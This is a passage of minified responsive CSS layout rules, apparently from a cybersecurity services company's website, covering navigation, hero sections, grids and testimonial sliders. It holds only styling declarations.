1fr}.cards-wrapper-new{grid-template-columns:1fr}.gradient-none{font-size:2.75rem}.datasheets-collection-item{flex-flow:column}.absolute-image-wrapper{display:none}.image-box.absolute{width:auto;position:static}.testimonial-wrapper{box-shadow:none;overflow:visible}.slider-grid{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;grid-template-columns:1fr;justify-content:space-between;display:flex;transform:translate(0)}.testimonial-image{aspect-ratio:3/2;margin-top:-.5rem}.slider-2-2{background-color:#ddd0;height:auto;overflow:visible}.testimonial-content-wrapper{border-top-left-radius:1rem;border-top-right-radius:1rem;order:-1;padding-top:3rem;padding-bottom:3rem;padding-left:3rem;box-shadow:inset 0 4px 18px #00000014}.right-arrow-slider{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-slider{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.faq-grid,.contact-us-page{grid-template-columns:1fr}.navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button.w--open{color:var(--dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group{justify-content:flex-start;align-items:center;display:none}.navigation-button-group.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right{align-items:center;width:auto;display:flex}.navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 1rem;position:absolute;overflow:auto}.navigation-menu.w--open{background-color:#282556;border-color:#fff}.navigation{padding:.5rem;position:relative}.navigation._2025{position:fixed}.drop-down-toggle{color:var(--grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle:hover{color:var(--grey);background-color:#fff}.drop-down-toggle.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list{position:static;overflow:hidden}.nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container{height:auto}.nav-2grid-split{grid-template-columns:1fr}.nav-2grid-split._2by3{grid-template-columns:2fr}.drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new.dark{margin-right:-1rem;padding:1rem}.drop-down-new.no-padding-right{padding-top:0;padding-bottom:0}.nav-section-header.with-padding{margin-top:1rem}.nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.nav-lists-drop.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-lists-drop.no-top-stroke._0._3{grid-template-columns:1fr}.nav-lists-drop.no-top-stroke._0._2._5{flex-flow:column;display:flex}.nav-right{max-height:none;overflow:visible}.nav-right.rs{padding-bottom:0}.nav-bar-container{padding:0%}.learn-more-div{grid-column-gap:1rem;grid-row-gap:1rem}.learnmore-diiv{margin-top:0}.div-block-7-2-2,.code-embed-3-2-2{display:none}.search-3{padding-left:0;padding-right:0;display:flex}.search-button-2{width:0;height:0;padding:0}.icon{opacity:100}.absolute-nav-background{opacity:0;display:none}.absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.div-block-9-2-2{display:block}.closed{width:2.5rem;height:2.5rem}.closed._2025{width:1.25rem;height:1.25rem}.open{width:2.5rem;height:2.5rem;display:none}.icon-24,.image-5,.image-6{width:24px;height:24px}.image-7{width:24px}.bottom-block{grid-template-columns:1fr 1fr}.industries-item.relatove{max-height:none}.tab-details-wrapper{height:auto;max-height:none}.image-details-grid{grid-template-columns:1.5fr}.div-block-13{padding:1rem}.collection-list-9{grid-template-columns:1fr 1fr}.toggle-wrapper{width:100%}.new-heading-h2.gradient{font-size:2.75rem}.stay-in-block{width:100%;position:static}.testimonial-slider{background-color:#ddd0;height:auto;overflow:visible}.grid-form-wrapper{grid-template-columns:1fr;place-items:start center}.form-text-block{max-width:none;padding-top:3rem}.data-sheet-call-out{padding:1rem}.form-block-wrapper{order:-1;width:100%;max-width:none;padding-top:4rem;padding-bottom:4rem}.right-side{justify-content:flex-start;align-items:stretch}.absolute-bg-background{object-fit:cover}.absolute-bg-background-mobile{object-fit:cover;display:none}.grid-section{grid-template-columns:1fr}.large-image-block{aspect-ratio:auto}.vidoe_pen_wrapper{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.vidoe_pen_wrapper.industries{grid-template-columns:1fr}.new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid,.new-navbar-grid.resources,.new-navbar-grid.resources{grid-template-columns:1fr}.new-navbar-group.featured{width:100%;margin-left:0}.new-navbar-body.resources{grid-template-columns:1fr}.new-navbar-item{font-size:1rem}.new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image{display:none}.resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.resource-content-cards{display:none}.ut-type.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){font-size:1.125rem}.hero-section{padding:0}.hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.heading-lockup{padding-bottom:0}.heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.hero-cards-content,.cy-section-grid,.cta-grid,.stats-block{grid-template-columns:1fr}.testimonial-block-wrapper{min-height:90vh}.testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.testi-content{padding-right:0}.slider-carousel-collection,.slider-carousel-collection.is-2-col,.slider-carousel-collection.is-2-col{grid-template-columns:1fr}.absolute-bg-4-3-image{width:100%;height:auto;position:static}.footer-top-grid{grid-template-columns:1fr}.footer-links-block{margin-top:13rem}.service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.stats-component-wrapper{padding:var(--_spacing-sizing---padding--regular)}.stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.capa-section{height:auto}.capa-section-inner{padding:var(--_spacing-sizing---padding--regular)}.capa-wrapper{width:100%}.capa-card-wrapper{flex-flow:column;margin-bottom:17rem}.services-why-cards,.slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),._2-col-grid,._2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}._2-col-content{padding:var(--_spacing-sizing---padding--regular)}.services-case-wrapper{grid-template-columns:1fr}.div-block-28-2{padding:var(--_spacing-sizing---padding--regular)}.mobile-services{grid-column-gap:var(--_spacing-sizing---gaps--large);grid-row-gap:var(--_spacing-sizing---gaps--large);flex-flow:column;display:flex}.service-tabs-wrapper{display:none}.stats-padding-wrapper{padding-right:var(--_spacing-sizing---padding--regular);padding-left:var(--_spacing-sizing---padding--regular)}.hero-mobile-image{top:9%}.abs-image-second-section{height:calc(100% + 4.5rem)}.padding-global-lm.the-100{padding-left:1rem;padding-right:1rem}.container-large-lm.is-full-height{padding:1rem}.hero-section-lm{padding:0}.hero-inner-content-lm{grid-template-columns:1.5fr}.hero-desktop-image-lm,.hero-mobile-image-4{top:9%}.slot-3:where(.w-variant-afbd2520-46d0-392e-b2b8-f1c8213824e5),.slider-carousel-collection-2,.slot-4:where(.w-variant-61eea877-285d-38cb-4892-b8631f3f753d),.slot-6:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.heading-lockup-2{padding-bottom:0}.heading-lockup-2:where(.w-variant-3e3e1c9e-0a21-d0ef-6de5-dc1f1cb26d37){max-width:none}.heading-lockup-2:where(.w-variant-3e3e1c9e-0a21-d0ef-6de5-dc1f1cb26d38){grid-template-columns:1fr}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0b){font-size:2rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0c){font-size:1.75rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0d){font-size:1.5rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0e){font-size:1.25rem}.type:where(.w-variant-9e3e3269-ed6f-be31-6e7a-1fb82774ef0f){font-size:1.125rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148c){font-size:2rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148d){font-size:1.75rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148e){font-size:1.5rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d9148f){font-size:1.25rem}.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d91490),.type:where(.w-variant-0fe277eb-e581-8f4d-b588-770981d91491){font-size:1.125rem}.padding-global-13.the-100{padding-left:1rem;padding-right:1rem}.container-large-10.is-full-height{padding:1rem}.hero-section-4{padding:0}.hero-section-wrapper-5{height:auto;padding-top:3rem;padding-bottom:3rem}.hero-inner-content-4{grid-template-columns:1.5fr}.hero-desktop-image-4,.hero-mobile-image-5{top:9%}.heading-lockup-cvep{padding-bottom:0}.heading-lockup-cvep:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-cvep:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.image-wraper-cvep.hero.video{width:100%}.button-group-new-2{margin-top:1rem}.absolute-image-l-2{position:static}.transparent-card-grids-2{grid-template-columns:1fr;padding:0}.cvep-card-block,.cta-cards_blck{grid-template-columns:1fr}.service-hero{grid-template-columns:1fr;margin-top:3rem}.service-hero:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-2{height:auto;padding-top:3rem;padding-bottom:3rem}.navigation-2{padding:.5rem;position:relative}.navigation-2._2025{padding-top:1rem;padding-left:2.5rem;padding-right:2.5rem;position:fixed}.absolute-nav-background-2{opacity:0;display:none}.absolute-nav-background-mobile-2{opacity:1;height:100svh;display:none}.footer-top-grid-2{grid-template-columns:1fr}.footer-links-block-2{margin-top:13rem}.heading-lockup-4{padding-bottom:0}.heading-lockup-4:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-4:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-7:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-3{padding-top:4rem;padding-bottom:4rem}.button-group-new-3{margin-top:1rem}.padding-medium-2{padding:1.5rem}.capa-section-2{height:auto}.capa-section-inner-2{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.capa-wrapper-2{width:100%}.capa-card-wrapper-2{flex-flow:column;margin-bottom:17rem}.slot-11:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.margin-medium-2{margin:1.5rem}.margin-bottom-2{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-2{grid-template-columns:1fr}.grid-2x1-2.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.grid-3x1-2{grid-template-columns:1fr}.stretched-image-wrapper-2{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-2{padding-top:0;padding-bottom:0}.stats-content_wrapper-2.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper-2.is-3.is-threat-detection{padding-top:0;padding-bottom:0}.stats-image-2{border-radius:1.2rem;width:100%;height:20rem;right:0%}.button-2.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button-2.is-platform:hover{background-color:#fff}.navbar_menu-dropdown-2{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown-2.nav-search{display:none}.search-input-4.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.navbar5_dropdown-content-2{flex-direction:column;height:100%}.navigation-menu-button-2{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button-2.w--open{color:var(--copy-of-viking-cloud---project---dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group-2{justify-content:flex-start;align-items:center;display:none}.navigation-button-group-2.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right-2{align-items:center;width:auto;display:flex}.navigation-menu-2{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 2rem;position:absolute;overflow:auto}.navigation-menu-2.w--open{background-color:#282556;border-color:#fff}.drop-down-toggle-2{color:var(--copy-of-viking-cloud---project---grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle-2:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#fff}.drop-down-toggle-2.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list-2{position:static;overflow:hidden}.nav-dropdown-list-2.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container-2{height:auto}.nav-2grid-split-2{grid-template-columns:1fr}.drop-down-new-2{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new-2.dark{margin-right:-1rem;padding:1rem}.nav-lists-drop-2{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.nav-lists-drop-2.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-bar-container-2{padding:0%}.learnmore-diiv-2{margin-top:0}.code-embed-3-2-3{display:none}.search-4{padding-left:0;padding-right:0;display:flex}.search-button-4{width:0;height:0;padding:0}.icon-2{opacity:100}.div-block-9-2-4{display:block}.closed-2{width:2.5rem;height:2.5rem}.closed-2._2025{width:1.25rem;height:1.25rem}.open-2{width:2.5rem;height:2.5rem;display:none}.new-navbar-drop-container-2{border-radius:0;padding-left:0;padding-right:0}.new-navbar-grid-2,.new-navbar-grid-2.resources,.new-navbar-grid-2.resources{grid-template-columns:1fr}.new-navbar-group-2.featured{width:100%;margin-left:0}.new-navbar-body-2.resources{grid-template-columns:1fr}.new-navbar-item-2{font-size:1rem}.new-navbar_featured-card-2{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.new-navbar-ft-text-2{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.new-navbar-ft-image-strecth{display:none}.slot-12:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-6{padding-top:4rem;padding-bottom:4rem}.padding-medium-3{padding:1.5rem}.margin-bottom-3{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-3{grid-template-columns:1fr}.grid-2x1-3.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-3.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.stretched-image-wrapper-3{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-3,.stats-content_wrapper-3.is-large,.stats-content_wrapper-3.is-large{padding-top:0;padding-bottom:0}.stats-image-3{border-radius:1.2rem;width:100%;height:20rem;right:0%}.padding-right-2{padding-top:0;padding-bottom:0;padding-left:0}._2-faq_accordion_header-2{width:100%}.scanning-solutions-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.grid-2x2-2{grid-template-columns:1fr}.managed-scanning-image-2{border-radius:1.2rem;width:100%;height:20rem}.grid-2-1,.slot-13:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-4{padding-top:6rem;padding-bottom:6rem}.margin-bottom-4{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-4{grid-template-columns:1fr}.grid-2x1-4.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-4.is-endpoint-security{grid-template-columns:1fr}.stretched-image-wrapper-4{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-4,.stats-content_wrapper-4.is-large,.stats-content_wrapper-4.is-large{padding-top:0;padding-bottom:0}.stats-image-4{border-radius:1.2rem;width:100%;height:20rem;right:0%}.slot-14:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-5{padding-top:6rem;padding-bottom:6rem}.padding-section-medium-7{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-2:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-2{grid-template-columns:1fr}.services-why-cards-2:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-medium-3{margin:1.5rem}.margin-bottom-5{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-5{grid-template-columns:1fr}.grid-2x1-5.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-5{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-5{padding-top:0;padding-bottom:0}.stats-content_wrapper-5.is-3{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stats-image-5{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-5.is-network-security{width:100%;height:20rem}.margin-large-2{margin:2.5rem}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.grid-4x1-2{grid-template-columns:1fr}.network-security-image-2{border-radius:.5rem;width:100%;height:20rem;overflow:hidden}.network-security-content-wrapper-2{padding-top:0;padding-bottom:0}.padding-section-medium-8{padding-top:4rem;padding-bottom:4rem}.grid-2x1-6,.grid-2x1-6.is-pci-assessment-services,.grid-2x1-6.is-pci-assessment-services{grid-template-columns:1fr}.padding-global-25.the-100{padding-left:1rem;padding-right:1rem}.container-large-20.is-full-height{padding:1rem}.padding-section-medium-9{padding-top:4rem;padding-bottom:4rem}.hero-section-6{padding:0}.service-hero-inner-3{grid-template-columns:1fr;margin-top:3rem}.service-hero-inner-3:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.service-hero-section-wrapper-3{height:auto;padding-top:3rem;padding-bottom:3rem}.margin-medium-4{margin:1.5rem}.margin-bottom-6{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-7,.grid-3x1-3{grid-template-columns:1fr}.margin-xlarge-2{margin:3rem}.logos_component-2{grid-template-columns:1fr 1fr}.trusted-commerce-badge-2{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge-2.box-shadow{width:10rem;height:auto}.bottom-block-2{grid-template-columns:1fr 1fr}.heading-lockup-5{padding-bottom:0}.heading-lockup-5:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.heading-lockup-5:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f),.slot-15:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-10{padding-top:4rem;padding-bottom:4rem}.button-group-new-4{margin-top:1rem}.padding-medium-4{padding:1.5rem}.testimonial-wrapper-3{box-shadow:none;overflow:visible}.right-arrow-2-4{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-2-4{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.testimonial-slider-3{background-color:#ddd0;height:auto;overflow:visible}.capa-section-3{height:auto}.capa-section-inner-3{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.capa-wrapper-3{width:100%}.capa-card-wrapper-3{flex-flow:column;margin-bottom:17rem}.padding-section-medium-11{padding-top:4rem;padding-bottom:4rem}.padding-section-large-6{padding-top:6rem;padding-bottom:6rem}.margin-medium-5{margin:1.5rem}.margin-bottom-7{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-8{grid-template-columns:1fr}.grid-2x1-8.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.grid-3x1-4{grid-template-columns:1fr}.stretched-image-wrapper-6{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-6{padding-top:0;padding-bottom:0}.stats-content_wrapper-6.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper-6.is-3.is-threat-detection{padding-top:0;padding-bottom:0}.stats-image-6{border-radius:1.2rem;width:100%;height:20rem;right:0%}.ut-type-6.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-6.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.ut-type-6.type.medium-4{font-size:1.125rem}.ut-type-6.type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.ut-type-6.type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.ut-type-6.type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.ut-type-6.type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.ut-type-6.type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.ut-type-6.type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.ut-type-6.type.medium-4,.ut-type-6.type.medium-4{font-size:1.125rem}.slot-16:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-12{padding-top:4rem;padding-bottom:4rem}.margin-bottom-8{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-9{grid-template-columns:1fr}.grid-2x1-9.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-9.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1-9.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.stretched-image-wrapper-7{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.margin-xlarge-3{margin:3rem}.grid-3x1-5{grid-template-columns:1fr}.experience-image-2{width:100%;height:20rem}.compliance-partner-image-2{width:100%;height:20rem;position:static;top:4rem}.compliance-partner-content-2{padding-top:0;padding-bottom:0}._85--text-wrapper{max-width:none}.slot-17:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-13{padding-top:4rem;padding-bottom:4rem}.margin-bottom-9{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-10{grid-template-columns:1fr}.stretched-image-wrapper-8{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-7,.stats-content_wrapper-7.is-large,.stats-content_wrapper-7.is-large{padding-top:0;padding-bottom:0}.stats-image-7{border-radius:1.2rem;width:100%;height:20rem;right:0%}.grid-3x1-6{grid-template-columns:1fr}.testimonial-block-wrapper-2{min-height:90vh}.testimonial-block-image-2{aspect-ratio:3/2;margin-top:-.5rem}.testi-content-2{padding-right:0}.section_risk-management-2{background-position:100% 45%;background-size:18rem}.slot-18:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-14{padding-top:4rem;padding-bottom:4rem}.margin-bottom-10{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-11{grid-template-columns:1fr}.grid-2x1-11.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-9{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-8,.stats-content_wrapper-8.is-large,.stats-content_wrapper-8.is-large{padding-top:0;padding-bottom:0}.stats-image-8{border-radius:1.2rem;width:100%;height:20rem;right:0%}.data-privacy-image-2{border-radius:1.5rem;width:100%;height:20rem}.data-privacy-content-wrapper-2{padding-top:0;padding-bottom:0}.slot-19:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-7{padding-top:6rem;padding-bottom:6rem}.margin-bottom-11{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-12{grid-template-columns:1fr}.grid-2x1-12.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1-12.is-endpoint-security{grid-template-columns:1fr}.stretched-image-wrapper-10{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-9,.stats-content_wrapper-9.is-large,.stats-content_wrapper-9.is-large{padding-top:0;padding-bottom:0}.stats-image-9{border-radius:1.2rem;width:100%;height:20rem;right:0%}.padding-section-medium-15{padding-top:4rem;padding-bottom:4rem}.data-privacy-image-3{border-radius:1.5rem;width:100%;height:20rem}.data-privacy-content-wrapper-3{padding-top:0;padding-bottom:0}.margin-bottom-12{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-13{grid-template-columns:1fr}.grid-2x1-13.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-11{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-10{padding-top:0;padding-bottom:0}.stats-image-10{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-10.is-pci{width:100%;height:20.75rem}.slot-20:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.cta-grid-2{grid-template-columns:1fr}.absolute-bg-4-3-image-2{width:100%;height:auto;position:static}.slot-21:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-16{padding-top:4rem;padding-bottom:4rem}.margin-bottom-13{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-14{grid-template-columns:1fr}.grid-2x1-14.gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.stretched-image-wrapper-12{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.stats-content_wrapper-11{padding-top:0;padding-bottom:0}.stats-image-11{border-radius:1.2rem;width:100%;height:20rem;right:0%}.stats-image-11.is-dfir{width:100%;height:20rem}.grid-2x2-3{grid-template-columns:1fr}.margin-xlarge-5{margin:3rem}.slot-22:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-medium-17{padding-top:4rem;padding-bottom:4rem}.services-why-wrapper-3:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.services-why-cards-3{grid-template-columns:1fr}.services-why-cards-3:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-15{grid-template-columns:1fr}.margin-xlarge-6{margin:3rem}.grid-3x1-7{grid-template-columns:1fr}.pen_badges_wrapper-2{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s)}.pen_badges_feat_list-2{grid-template-columns:1fr}.pen_badges_card_list-2{grid-template-columns:1fr 1fr}.pentest_badge_img-2{width:45%;height:auto}.pentest_badge_img-2.hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.slot-23:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f){grid-template-columns:1fr}.padding-section-large-8{padding-top:6rem;padding-bottom:6rem}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16{grid-template-columns:1fr}.margin-medium-6{margin:1.5rem}.paragraph-s-3.ccs{margin-top:4px}.paragraph-s-3.ccs.margin-top-small{display:block}.paragraph-s-3.ccs.text-highlight{flex:0 auto;order:0;align-self:auto}.paragraph-s-3.ccs.paragraph-extra-margin{flex:0 